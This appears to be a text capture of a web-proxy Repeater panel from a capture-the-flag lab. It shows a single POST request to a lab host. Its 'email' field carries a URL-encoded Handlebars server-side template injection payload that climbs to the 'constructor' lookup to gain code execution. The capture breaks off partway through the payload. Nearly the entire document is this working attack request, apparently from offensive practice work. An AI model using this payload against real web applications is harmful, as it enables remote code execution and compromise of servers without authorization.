 Send
Cancel
T
Request
Pretty Raw Hex
\n
Prettified view not available for this content
1 POST
2 Host: 10.129.162.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.129.162.152
10 Connection: close
11 Referer: http://10.129.162.152/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b
%23%77%69%74%68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20
%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74
%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d